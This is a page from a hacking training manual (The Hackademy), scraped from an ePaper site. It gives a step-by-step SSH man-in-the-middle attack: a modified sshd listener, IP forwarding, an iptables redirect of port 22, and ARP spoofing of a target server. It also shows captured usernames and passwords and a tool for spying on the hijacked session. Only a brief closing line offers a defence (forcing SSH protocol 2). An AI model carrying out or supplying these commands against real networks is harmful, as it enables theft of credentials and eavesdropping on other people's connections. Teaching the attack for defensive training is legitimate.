You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.

Carrying out the attack<br />
First, have the modified sshd diamond listen to port 10000:<br />
./sshd -4 -p 10000<br />
We will then hijack the connections:<br />
Let us activate the routing:<br />
echo 1 > /proc/sys/net/ipv4/ip_forward<br />
We then request that all connections directed to port 22 be rerouted to local port 10000:<br />
iptables -t nat -A PREROUTING -p tcp --sport 1000:65000 --dport 22 -j REDIRECT –to-port 10000 -i eth0<br />
Finally we hijack the communications with a standard arp poisoning type attack for all communications<br />
with the target server:<br />
arpspo<strong>of</strong> -i eth0 192.168.124.20<br />
When the client establishes a connection, he will receive a message <strong>of</strong> this type:<br />
Laptop:/home/xdream# ssh Dantes<br />
The authenticity <strong>of</strong> host 'dantes (192.168.124.20)' can't be established.<br />
RSA key fingerprint is d8:84:7a:96:36:15:2e:40:3e:7f:6e:e8:12:23:74:97.<br />
Are you sure you want to continue connecting (yes/no)? yes<br />
If the client answers yes, he will be able to connect, and a temporary file will be created on the<br />
hacker's machine, <strong>of</strong> the ssharp-IPSERVER.PID type. You can then use the mss-client binary on this<br />
file to spy on the communication:<br />
mss-client /tmp/ssharp-192.168.124.20.11234<br />
What's more, the captured logins and passwords are stored in the /tmp/ssharp file:<br />
Laptop:/home/xdream# cat /tmp/ssharp<br />
192.168.124.20:22 [xdream:password]<br />
<strong>Security</strong><br />
The best protection against this type <strong>of</strong> attack is to use the ssh2 protocol with the client, even if<br />
the server requests the use <strong>of</strong> ssh1. You can at the same time give the -2 option to the client:<br />
ssh -2 192.168.124.20<br />
The <strong>Hack</strong>ademy DMP -96/209- SYSDREAM